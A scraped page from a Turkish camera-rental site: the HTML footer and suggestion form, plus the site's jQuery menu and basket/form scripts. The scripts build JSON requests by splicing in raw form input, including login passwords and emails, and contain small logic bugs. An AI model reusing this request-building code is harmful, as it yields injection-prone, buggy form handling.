<span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="godox-ad300pro-tasinabilir-flas-kit" title="Godox AD300Pro Taşınabilir Flaş Kit"><figure><img src="uploads/goddox.png" alt="Godox AD300Pro Taşınabilir Flaş Kit"/></figure><div class="figcaption #kategori#"><span>Godox AD300Pro Taşınabilir Flaş Kit</span><span>1000 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="godox-m1-rgb-mini-mobil-video-isigi" title="Godox M1 RGB Mini Mobil Video Işığı"><figure><img src="uploads/godox-rgb-m1-2.png" alt="Godox M1 RGB Mini Mobil Video Işığı"/></figure><div class="figcaption #kategori#"><span>Godox M1 RGB Mini Mobil Video Işığı</span><span>590 <span>TL/gün</span></span></div></a></div></div></div></div></div><a class="left carousel-control" href="#slider-benzer" role="button" data-slide="prev"> <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span><span class="sr-only">Previous</span></a><a class="right carousel-control" href="#slider-benzer" role="button" data-slide="next"><span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span><span class="sr-only">Next</span></a></div>
	    		</div>
    		</div>
    	</div>
	</div>
</div>

    
        <footer class="container-fluid">
        <div class="row">
            <div class="container">
                <div class="row">
                    <div class="col-sm-6 col-md-3 borderright">
                        <figure>
                            <img src="images/footer-logo.png"/>
                        </figure>
                        <p>
                            <strong>KiralıkFotoğrafMakinesi/Kamera/Lens</strong><br/>
                            Bestekar Selahattin Pınar Sokak No:123/3 Salacak/Üsküdar/İstanbul<br />
                            0216 545 59 19   0553 294 61 51<br />
                            <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a0c9cec6cfe0cbc9d2c1ccc9cbc6cfd4cfc7d2c1c6cdc1cbc9cec5d3c98ec3cfcd">[email&#160;protected]</a>
                        </p>
                    </div>
                    <div class="col-sm-3 col-md-2 borderright">
                        <ul><li id="pid32"><a href="lensler" title="Lensler">Lensler</a></li><li id="pid19"><a href="fotograf-ekipmanlari" title="Fotoğraf Ekipmanları">Fotoğraf Ekipmanları</a></li><li id="pid17"><a href="kiralik" title="Kiralık Ekipmanlar">Kiralık Ekipmanlar</a></li><li id="pid75"><a href="isik-setleri" title="Işık Setleri">Işık Setleri</a></li><li id="pid76"><a href="tripodlar" title="Tripodlar">Tripodlar</a></li><li id="pid77"><a href="yardimci-ekipmanlar" title="Yardımcı Ekipmanlar">Yardımcı Ekipmanlar</a></li><li id="pid181"><a href="termal-baski-makineleri" title="Termal Baskı Makineleri">Termal Baskı Makineleri</a></li><li id="pid486"><a href="set-1" title="Set 1">Set 1</a></li><li id="pid487"><a href="set-2" title="Set 2">Set 2</a></li><li id="pid488"><a href="set-3" title="Set 3">Set 3</a></li></ul>
                    </div>
                    <div class="col-sm-3 col-md-2 borderright">
                        <ul><li id="pid324"><a href="lensler-3" title="Lensler">Lensler</a></li><li id="pid21"><a href="film-ekipmanlari" title="Film Ekipmanları">Film Ekipmanları</a></li><li id="pid115"><a href="kameralar" title="Kameralar">Kameralar</a></li><li id="pid138"><a href="isik-setleri-3" title="Işık Setleri">Işık Setleri</a></li><li id="pid17"><a href="kiralik" title="Kiralık Ekipmanlar">Kiralık Ekipmanlar</a></li><li id="pid155"><a href="tripodlar-3" title="Tripodlar">Tripodlar</a></li><li id="pid158"><a href="yardimci-ekipmanlar-2" title="Yardımcı Ekipmanlar">Yardımcı Ekipmanlar</a></li><li id="pid680"><a href="drone" title="Drone">Drone</a></li><li id="pid145"><a href="kamera-tasiyicilari" title="Kamera Taşıyıcıları">Kamera Taşıyıcıları</a></li></ul>
                    </div>
                    <div class="col-sm-6 col-md-2 margintop">
                        <ul><li id="pid197"><a href="hesap-bilgileri" title="Hesap Bilgileri">Hesap Bilgileri</a></li><li id="pid524"><a href="gizlilik-ve-guvenlik" title="Gizlilik ve Güvenlik">Gizlilik ve Güvenlik</a></li><li id="pid525"><a href="mesafeli-satis-sozlesmesi" title="Kullanıcı Sözleşmesi">Kullanıcı Sözleşmesi</a></li><li id="pid526"><a href="iptal-ve-iade-kosullari" title="İptal ve İade Koşulları">İptal ve İade Koşulları</a></li><li id="pid546"><a href="musteri-anketi" title="Müşteri Anketi">Müşteri Anketi</a></li><li id="pid190"><a href="blog" title="Blog">Blog</a></li></ul>
                    </div>
                    <div class="col-sm-6 col-md-3 margintop">
<ul class="sss">
                            <li><a href="/sikca-sorulan-sorular" title="Sıkça Sorulan Sorular"><span class="glyphicon glyphicon-comment"></span>Sıkça Sorulan Sorular</a></li>
                            <li><a href="/kiralama-adimlari" title=""><span class="glyphicon glyphicon-signal"></span>Kiralama Adımları</a></li>
                            <li><a href="/iletisim" title=""><span class="glyphicon glyphicon-map-marker"></span>Nasıl Ulaşabilirim</a></li>
                            <li><a href="/iletisim" title="İletişim"><span class="glyphicon glyphicon-user"></span>İletişim</a></li>
                        </ul>
                        <img src="images/main-ssl.png" alt="SSL Şifreleme"/>
                    </div>
                </div>
            </div>
        </div>
<div class="oneri"><a href="#" title="Öneri ve şikayetleriniz için tıklayın." data-toggle="modal" data-target="#oneriModal">Öneri ve şikayetleriniz için tıklayın.</a><span class="glyphicon glyphicon-remove" aria-hidden="true"></span></div>
<div id="oneriModal" class="modal fade" role="dialog">
  <div class="modal-dialog">
      <div class="modal-content">
        <div class="modal-body">
          <div class="ekleme-onay">
            <p>Öneri ve Şikayet Kutusu</p>
          </div>
          <div class="ekleme-benzer">
            <div class="form-group"><input class="form-control" id="txt_oneri_ad" placeholder="Ad Soyad *" style="margin-top:20px" type="text" /></div>

            <div class="form-group"><input class="form-control" id="txt_oneri_eposta" placeholder="E-posta *" type="text" /></div>

            <div class="form-group"><input class="form-control" id="txt_oneri_tel" placeholder="Telefon *" type="text" /></div>

            <div class="form-group"><textarea class="form-control" id="txt_oneri_mesaj" placeholder="Mesaj *"></textarea></div>

            <input class="btn btn-primary" id="btn_oneri_gonder" type="submit" value="Gönder" />
            
          <div class="ekleme-buton">
            <input type="button" class="btn btn-primary close" data-dismiss="modal" value="Kapat">
            </div>
<a href="/musteri-anketi" title="Müşteri Anketi" style="float:right;"> Müşteri Anketi </a>
        </div>
      </div>
  </div>
</div>
    </footer>
</div>

<a href="https://api.whatsapp.com/send?phone=905495493045&amp;text=Bilgi%20almak%20istiyorum." target="_blank" title="WhatsApp ile sorun" class="whatsapp">
</a>

<a href="tel:+905495493045" class="icon-phone">
</a>


        
        <small style="display: block; text-align: center; background: #cedade; clear: both; font-size: 10px;">30.01.2026 04:08:21</small>
    </form>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f890614be24d3e83604bdeecfd115a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://kiralikfotografmakinesi.com.tr/js/menu.js
body_size: 176
content:
var durum = "0";

$(document).ready(function () {
    var id = 0;
    $("header.alt ul>li").hover(function () {
        $("header.alt ul>li").css("background","none").css("color","#fff");
        $(this).css("background", "#ebf9fd").css("color", "#6b6b6a");
        id = $(this).attr("id");
        $("nav").css("opacity", "0").css("visibility", "hidden");
        $("." + id).css("visibility", "visible").css("opacity", "1");
    })

    $("nav").mouseleave(function () {
        $("header.alt ul>li").css("background", "none").css("color", "#fff");
        $("nav").css("opacity", "0").css("visibility", "hidden");
    })

    $("header.alt ul>li").mouseleave(function () {
        setTimeout(function () {
            if (!$("nav:hover").length && !$("header.alt ul>li:hover").length) {
                $("header.alt ul>li").css("background", "none").css("color", "#fff");
                $("nav").css("opacity", "0").css("visibility", "hidden");
            }
        }, 50);
    })





    $(".menu_a").click(function () {
        $(this).parent("li").parent("ul").find("li").removeClass("active");
        $(this).parent("li").addClass("active");
    })

    $(".menu_a").hover(function () {
        $(this).parent("li").parent("ul").find("li").removeClass("active");
        $(this).parent("li").addClass("active");
    })
    var id = "0";

    $(".menu_ica").hover(function () {
        $("figure#" + id).attr("style", "border:1px solid #78aec1;");
        $(this).attr("style", "color:#78aec1;");
        id = $(this).attr("id");
        $("figure#" + id).attr("style", "border:1px solid #e3535c;");
    })

    $(".menu_ica").mouseleave(function () {
        $("figure#" + id).attr("style", "border:1px solid #78aec1;");
        $(this).attr("style", "color:#676766;");
    })

    $(".menu_icfigure").hover(function () {
        $(this).attr("style", "border:1px solid #e3535c;");
        $("a#" + id).attr("style", "color:#676766;");
        id = $(this).attr("id");
        $("a#" + id).attr("style", "color:#78aec1;");
        
    })

    $(".menu_icfigure").click(function () {
        window.location = "/" + $("a#" + id).attr("href");
    })

    $(".menu_icfigure").mouseleave(function () {
        $(this).attr("style", "border:1px solid #78aec1;");
        $("a#" + id).attr("style", "color:#676766;");
    })
})

--- FILE ---
content_type: application/javascript
request_url: https://kiralikfotografmakinesi.com.tr/js/default.js?2
body_size: 27978
content:
function EmailGecerlimi(emailAddress) {
    var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
    return pattern.test(emailAddress);
}

$(document).ready(function ($) {

    if ($(".odeme-bekliyor").length > 0 && $(".tableurun .odeme-durumu").attr("data-odeme") == "true") {
        $(".odeme-bekliyor").hide();
        $(".odeme-sonuc").show();
    };

    $(".figcaption.pid18 span span").html("TL")

    $(window).scroll(function () {
        if ($(document).scrollTop() > 300)
            $("#up").fadeIn(500);
        else
            $("#up").fadeOut(500);
    });

    $("#up").click(function () {
        $("html,body").stop().animate({ scrollTop: "0" }, 800);
    });

    $(".numeric").keydown(function (e) {
        var key = e.charCode || e.keyCode || 0;
        return (key == 8 || key == 9 || key == 46 || (key >= 37 && key <= 40) || (key >= 48 && key <= 57) || (key >= 96 && key <= 105));
    });

    $(".number").keydown(function (event) {
        // Allow: backspace, delete, tab, escape, enter and . // Allow: Ctrl+A // Allow: home, end, left, right
        if ($.inArray(event.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 || (event.keyCode == 65 && event.ctrlKey === true) || (event.keyCode >= 35 && event.keyCode <= 39)) {
            return;
        }
        else {
            if (event.shiftKey || (event.keyCode < 48 || event.keyCode > 57) && (event.keyCode < 96 || event.keyCode > 105)) {
                event.preventDefault();
            }
        }
    });

    $("#btn_iletisim_gonder").click(function () {
        var sayac = 0;
        $("#div_iletisim_sonuc").hide();
        $("#div_iletisim_sonuc").html("<span class=\"text-warning\">Lütfen bekleyiniz...</span>");
        if ($("#txt_iletisim_ad").val() == "") {
            $("#txt_iletisim_ad").css("border-color", "#a94442");
            sayac = 1;
        }
        else{
            $("#txt_iletisim_ad").css("border-color", "#9bbac4");
        }
        if ($("#txt_iletisim_tel").val() == "") {
            $("#txt_iletisim_tel").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_iletisim_tel").css("border-color", "#9bbac4");
        }
        if ($("#txt_iletisim_mesaj").val() == "") {
            $("#txt_iletisim_mesaj").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_iletisim_mesaj").css("border-color", "#9bbac4");
        }
        if (!EmailGecerlimi($("#txt_iletisim_eposta").val())) {
            $("#txt_iletisim_eposta").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_iletisim_eposta").css("border-color", "#9bbac4");
        }
        if (sayac == 0) {
            $("#btn_iletisim_gonder").hide();
            $("#div_iletisim_sonuc").show();
            $.ajax({
                type: "POST",
                url: "wservis.asmx/form_gonder_iletisim",
                data: "{isim:'" + $("#txt_iletisim_ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#txt_iletisim_eposta").val() + "',konu:'" + $("#txt_iletisim_tel").val().replace(/'/g, '&#146;') + "',mesaj:'" + $("#txt_iletisim_mesaj").val().replace(/'/g, '&#146;') + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1") {
                        $("#div_iletisim_sonuc").html("<span class=\"text-success\">Mesajınız başarılı bir şekilde gönderildi.</span>");
                    }
                    else
                        $("#div_iletisim_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                },
                error: function (msgx) {
                    $("#div_iletisim_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                }

            });
            }
        else
            {
                $("#btn_iletisim_gonder").show();
            }
        return false;
    });


    $('#iletisim_isim').keydown(function (e) { if (e.keyCode == 13) { $("#iletisim_gonder").click(); } });
    $('#iletisim_mail').keydown(function (e) { if (e.keyCode == 13) { $("#iletisim_gonder").click(); } });
    $('#iletisim_konu').keydown(function (e) { if (e.keyCode == 13) { $("#iletisim_gonder").click(); } });

    $("#btn_oneri_gonder").click(function () {
        var sayac = 0;
        $("#div_oneri_sonuc").hide();
        $("#div_oneri_sonuc").html("<span class=\"text-warning\">Lütfen bekleyiniz...</span>");
        if ($("#txt_oneri_ad").val() == "") {
            $("#txt_oneri_ad").css("border-color", "#a94442");
            sayac = 1;
        }
        else{
            $("#txt_oneri_ad").css("border-color", "#9bbac4");
        }
        if ($("#txt_oneri_tel").val() == "") {
            $("#txt_oneri_tel").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_oneri_tel").css("border-color", "#9bbac4");
        }
        if ($("#txt_oneri_mesaj").val() == "") {
            $("#txt_oneri_mesaj").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_oneri_mesaj").css("border-color", "#9bbac4");
        }
        if (!EmailGecerlimi($("#txt_oneri_eposta").val())) {
            $("#txt_oneri_eposta").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_oneri_eposta").css("border-color", "#9bbac4");
        }
        if (sayac == 0) {
            $("#btn_oneri_gonder").hide();
            $("#div_oneri_sonuc").show();
            $.ajax({
                type: "POST",
                url: "wservis.asmx/form_gonder_iletisim",
                data: "{isim:'" + $("#txt_oneri_ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#txt_oneri_eposta").val() + "',tel:'" + $("#txt_oneri_tel").val().replace(/'/g, '&#146;') + "',konu:'" + "Öneri ve Şikayet" + "',mesaj:'" + $("#txt_oneri_mesaj").val().replace(/'/g, '&#146;') + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1") {
                        $("#div_oneri_sonuc").html("<span class=\"text-success\">Mesajınız başarılı bir şekilde gönderildi.</span>");
                    }
                    else
                        $("#div_oneri_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                },
                error: function (msgx) {
                    $("#div_oneri_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                }

            });
            }
        else
            {
                $("#btn_oneri_gonder").show();
            }
        return false;
    });


    $('#oneri_isim').keydown(function (e) { if (e.keyCode == 13) { $("#oneri_gonder").click(); } });
    $('#oneri_mail').keydown(function (e) { if (e.keyCode == 13) { $("#oneri_gonder").click(); } });
    $('#oneri_konu').keydown(function (e) { if (e.keyCode == 13) { $("#oneri_gonder").click(); } });

    $("div.oneri span").click(function(){
        $("div.oneri").css("bottom","-40px");
    });

    setTimeout(function(){ 
         $("div.oneri").css("bottom","0");
    }, 6000);
    

    $("#ebulten_button").click(function () {
        if (!EmailGecerlimi($("#ebulten_email").val()))
            alert("E-posta adresi hatalı.");
        else {
            $.ajax({
                type: "POST",
                url: "wservis.asmx/ebulten_kayit",
                data: "{isim:'" + escape($("#ebulten_isim").val()) + "',email:'" + $("#ebulten_email").val() + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1")
                        alert("Kaydınız tamamlandı. Hoşgeldiniz!");
                    else if (msg.d == "2")
                        alert("E-posta daha önce kaydedilmiş!");
                },
                error: function (msgx) {
                    alert("Hata oluştu! Lütfen daha sonra yeniden deneyin.");
                }

            });
        }
        return false;
    });

    $('#ebulten_email').keydown(function (e) { if (e.keyCode == 13) { $("#ebulten_button").click(); return false; } });

    $("#login_button").click(function () {

        $('#login_sonuc').html("<img src='images/loading.gif' />");
        if (!EmailGecerlimi($("#login_email").val()))
            $('#login_sonuc').html("E-posta hatalı görünüyor.");
        else {
            $.ajax({
                type: "POST",
                url: "wservis.asmx/uye_login",
                data: "{email:'" + escape($("#login_email").val()) + "',sifre:'" + $("#login_sifre").val() + "',yetki:'0'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1")
                        window.location = "default.aspx";
                    else
                        $('#login_sonuc').html(msg.d);
                },
                error: function (msgx) {
                    $('#login_sonuc').html(msgx.d);
                }

            });
        }
        return false;
    });

    $('#login_email').keydown(function (e) { if (e.keyCode == 13) { $("#login_button").click(); return false; } });
    $('#login_sifre').keydown(function (e) { if (e.keyCode == 13) { $("#login_button").click(); return false; } });

    $("#txt_arama").keydown(function (e) {
        if (e.keyCode == 13) {
            if ($("#txt_arama").val().length > 0)
                $("#btn_arama").click();
        }
    });

    $("#btn_arama").click(function (e) {
        if ($("#txt_arama").val().length > 0)
            window.location.href = "icerik.aspx?p=a&t=" + $("#txt_arama").val().replace('İ', 'i').replace(' ', '+');
    });

    $(".takip").click(function () {
        $.ajax({
            type: "POST",
            url: "/wservis.asmx/url_takip",
            data: "{url:'" + $(this).prop("href") + "'}",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function () { }
        });
    });

    var basketState = 0;
    var isBasketFilled = false;
    
    checkBasket();

    //sekme geçişleri

    $(".basket-header>.row>div>.basket-section:eq(0)").click(function() {
        if (basketState == 1) {
            $("body").css("cursor","wait");
            $(".odeme_sekli").animate({
                opacity: 0
            }, 1000, function() {
                $( ".odeme_sekli" ).css("display","none");
                $("body").css("cursor","default");
                $(".sepetim").css("opacity","1");
                $(".sepetim").fadeIn("slow");
                $(".basket-header .basket-section:eq(1)").removeClass("active");
                $(".basket-header .basket-section:eq(0)").addClass("active");
            });
            basketState = 0;
        };
    });

    $(".basket-header>.row>div>.basket-section:eq(1)").click(function() {
        if (basketState == 0 && isBasketFilled == true) {
            $("body").css("cursor","wait");
            $(".sepetim").animate({
                opacity: 0
            }, 1000, function() {
                $( ".sepetim" ).css("display","none");
                $("body").css("cursor","default");
                $(".odeme_sekli").css("opacity","1");
                $(".odeme_sekli").fadeIn("slow");
                $(".basket-header .basket-section:eq(0)").removeClass("active");
                $(".basket-header .basket-section:eq(1)").addClass("active");
            });
            basketState = 1;
        };
    });

    //verilen hataya göre
    if ($(".table-basket tbody").find("tr").length > 0 && $(".odeme-bekliyor").length <= 0) {
        
        $(".table-basket tbody").find("tr").last().remove();
        var productPrices = [];
        $(".table-basket tbody").find("tr").each(function(index,element){
            productPrices.push($(element).find("td:nth-child(3)").html().replace(" TL","").replace(".",""));
        });

        refreshBasket();
    }
    else {
        emptyBasket();
    }

    function updateTotalPriceHtml(price) {
        $(".basket .yeni-toplam span").html(price.substring(0,price.length-2) + "." + price.substring(price.length-2) + " <span>TL</span>");
        $(".odeme_sekli .odeme_total span").html(price.substring(0,price.length-2) + "." + price.substring(price.length-2) + " <span>TL</span>");
    }
    
    $("#siparis-tarih").change(function(){
        onDateSelect();
    });

    $("#teslim-tarih").change(function(){
        onDateSelect();
    });

    function onDateSelect() {
        var alis = $("#siparis-tarih");
        var teslim = $("#teslim-tarih");
        if (alis.val().length > 0 && teslim.val().length > 0) {
            refreshBasket();
        };
    }

    function dateDif(date1,date2) {
        var ddate1 = date1.substr(0,date1.indexOf(" ")).split("-");
        var ddate2 = date2.substr(0,date1.indexOf(" ")).split("-");

        var hdate1 = date1.substr(date1.indexOf(" ")+1,5).split(":");
        var hdate2 = date2.substr(date2.indexOf(" ")+1,5).split(":");

        var dif1 = new Date(ddate1[0],ddate1[1]-1,ddate1[2],hdate1[0],hdate1[1],0,0);
        var dif2 = new Date(ddate2[0],ddate2[1]-1,ddate2[2],hdate2[0],hdate2[1],0,0);

        var result = Math.ceil((dif2.getTime()-dif1.getTime()) / (1000 * 3600 * 24));
        if (result > 0) {
            return result;
        }
        return 1; 
    }

    $(".sepete-ekle").click(function() {
        var urunId = $(".urun-id").val() + "";
        var count = $(".adet").val() + "";
        var sepet = Cookies.get("sepet");
        var products = getProArr(sepet);
        if (typeof(sepet) == "undefined") {
            sepet = "products=[" + urunId + "-" + count + "]";
            Cookies.set("sepet",sepet);
        }
        else {
            var isExists = checkProduct(urunId,count,sepet);
            if (!isExists) {
                products.push(urunId + "-" + count);
                updatePro(products);
            };
        }
        checkBasket();
    });

    function getProArr(sepet) {
        if (typeof(sepet) != "undefined") {
            return sepet.substring(sepet.indexOf("[") + 1,sepet.length - 1).split(",");
        };
        return null;
    }

    function updatePro(products) {
        var sepet = Cookies.get("sepet");
        sepet = sepet.substring(0,sepet.indexOf("[") + 1) + products.toString() + "]";
        Cookies.set("sepet",sepet);
    }

    function checkBasket() {
        var sepet = Cookies.get("sepet");
        if (typeof(sepet) != "undefined") {
            var products = getProArr(sepet);
            $(".basketIcon span").html(products.length + "");
        }
        else {
            $(".basketIcon span").html("0");
        }
    }

    function checkProduct(urunId,count,sepet) {
        var products = getProArr(sepet);
        for (var i = 0; i<products.length; i++) {
            var proId = products[i].substring(0,products[i].indexOf("-"));
            var proCount = products[i].substring(products[i].indexOf("-") + 1, products[i].length);
            if (proId == urunId) {
                proCount = count;
                products[i] = proId + "-" + proCount;
                updatePro(products);
                return true;
            };
        };
        return false;
    }

    var isClickable = true;

    $("#btn_onayla").click(function() {
        var urunler = getProArr(Cookies.get("sepet")).toString();

        if (validateOdeme()) {
            $("#btn_onayla").attr("disabled","disabled");
            var odemeturu = $('input[name=odemeturu]:checked').val();
            var odemenotu = $('#odeme_notu').val().replace(/'/g, '&#146;');
            $("body").css("cursor","wait");
            console.log("{isim:'" + $("#siparis-ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#siparis-mail").val() + "',tel:'" 
            + $("#siparis-tel").val().replace(/'/g, '&#146;') + "',alisTarih:'" + $("#siparis-tarih").val().replace(/'/g, '&#146;') 
            + "',teslimTarih:'" + $("#teslim-tarih").val().replace(/'/g, '&#146;') + "',urunler:'" + urunler + "',odemeTuru:'" + odemeturu 
            + "',odemeNotu:'" + odemenotu + "'}");
            $.ajax({
            type: "POST",
            url: "wservis.asmx/siparis_gonder",
            data: "{isim:'" + $("#siparis-ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#siparis-mail").val() + "',tel:'" 
            + $("#siparis-tel").val().replace(/'/g, '&#146;') + "',alisTarih:'" + $("#siparis-tarih").val().replace(/'/g, '&#146;') 
            + "',teslimTarih:'" + $("#teslim-tarih").val().replace(/'/g, '&#146;') + "',urunler:'" + urunler + "',odemeTuru:'" + odemeturu 
            + "',odemeNotu:'" + odemenotu + "'}",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (msg) {
                if (msg.d == "1") {

                    Cookies.remove("sepet");

                    $(".odeme_sekli").animate({
                        opacity: 0
                    }, 1000, function() {
                        $( ".odeme_sekli" ).css("display","none");
                        $("body").css("cursor","default");
                        $(".rezervasyon_onay").fadeIn("slow");
                        $(".basket-header .basket-section:eq(1)").removeClass("active");
                        $(".basket-header .basket-section:eq(2)").addClass("active");
                    });
                    basketState = 2;
                    checkBasket();
                }
                else {
                        $("#div_siparis_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                        $("#btn_onayla").removeAttr("disabled");
                        $("body").css("cursor","default");
                    }   
                },
                error: function (msgx) {
                    $("#div_siparis_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                    $("#btn_onayla").removeAttr("disabled");
                    $("body").css("cursor","default");
                }
            });
        };
    });

    function validateOdeme () {
        var odemeturu = $('input[name="odemeturu"]:checked').val();
        var sozlesme = document.getElementById("odeme_sozlesme");

        if (!(parseInt(odemeturu) >= 0)) {
            $("#div_siparis_sonuc").html("<span class=\"text-danger\">Lütfen ödeme şeklini seçiniz.</span>");
            return false;
        }
        else if (!sozlesme.checked) {
            $("#div_siparis_sonuc").html("<span class=\"text-danger\">Lütfen sözleşmeyi onaylayınız.</span>");
            return false;
        };
        return true;
    }

    function validateSiparis () {
        var ad = $("#siparis-ad").val();
        var mail = $("#siparis-mail").val();
        var tel = $("#siparis-tel").val();
        var tarih = $("#siparis-tarih").val();
        var ttarih = $("#teslim-tarih").val();
        var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        if (ad=null || ad=="" || mail==null || mail=="" || tel==null || tel=="" || tarih==null || tarih=="" || ttarih==null || ttarih=="" || !isClickable || !regex.test(mail)) {
            return false;
        };
        return true;
    }

    $("#btn_siparis").click(function() { 
        if (validateSiparis()) {
            $("body").css("cursor","wait");
            $(".sepetim").animate({
                opacity: 0
            }, 1000, function() {
                $( ".sepetim" ).css("display","none");
                $("body").css("cursor","default");
                $(".odeme_sekli").fadeIn("slow");
                $(".basket-header .basket-section:eq(0)").removeClass("active");
                $(".basket-header .basket-section:eq(1)").addClass("active");
            });

            basketState = 1;
            isBasketFilled = true;
        }
        else {
            $("#div_iletisim_sonuc").html("<span class=\"text-danger\" style='display: inline-block; width: 100%; text-align: center;'>Gerekli alanları doldurmalısınız.</span>")
        }
    });

    function updateCount (index,tt) {
        var products = getProArr(Cookies.get("sepet"));
        var del = -1
        if (tt) del = 1;
        var proId = products[index].substring(0,products[index].indexOf("-"));
        var proCount = parseInt(products[index].substring(products[index].indexOf("-") + 1, products[index].length));
        if ((proCount<=3 && !tt && proCount>1 ) || (proCount>=1 && tt && proCount<3) ) {
            proCount += del;
            products[index] = proId + "-" + proCount;
            updatePro(products);
        };
    }

    function refreshBasket () {
        var products = getProArr(Cookies.get("sepet"));
        var top = 0;
        for (var i = 0; i<products.length; i++) {
            var proId = products[i].substring(0,products[i].indexOf("-"));
            var proCount = products[i].substring(products[i].indexOf("-") + 1, products[i].length);
            $(".table-basket tbody").find("tr:nth-child(" + (i+1) + ")").find("td:nth-child(2)").html('<span class="glyphicon glyphicon-minus"></span>' + proCount + '<span class="glyphicon glyphicon-plus"></span>');
            top+= parseInt(proCount)*parseInt(productPrices[i]);
        };
        $(".table-basket span.glyphicon-plus").click(function() {
            var urunIndex = $(this).parent().parent().index();
            updateCount(urunIndex,true);
            refreshBasket();
        });

        $(".table-basket span.glyphicon-minus").click(function() {
            var urunIndex = $(this).parent().parent().index();
            updateCount(urunIndex,false);
            refreshBasket();
        });
        top*=dateDif($("#siparis-tarih").val(),$("#teslim-tarih").val());
        updateTotalPriceHtml(top.toString());
    }

    $(".table-basket span.glyphicon-plus").click(function() {
        var urunIndex = $(this).parent().parent().index();
        updateCount(urunIndex,true);
        refreshBasket();
    });

    $(".table-basket span.glyphicon-minus").click(function() {
        var urunIndex = $(this).parent().parent().index();
        updateCount(urunIndex,false);
        refreshBasket();
    });

    $(".table-basket span.glyphicon-remove").click(function() {
        var urunIndex = $(this).parent().parent().index();
        var products = getProArr(Cookies.get("sepet"));
        products.splice(urunIndex, 1);

        updatePro(products);
        if ($(".table-basket tbody").find("tr").length==1) {
            Cookies.remove("sepet");
            emptyBasket();
        }
        else {    
            $(this).parent().parent().remove();

            productPrices = [];
            $(".table-basket tbody").find("tr").each(function(index,element){
                productPrices.push($(element).find("td:nth-child(3)").html().replace(" TL","").replace(".",""));
            })

            refreshBasket();
            checkBasket();
        }
    });

    function emptyBasket() {
        var sepetim = $(".teksutun .row.sepetim");
        sepetim.addClass("empty");
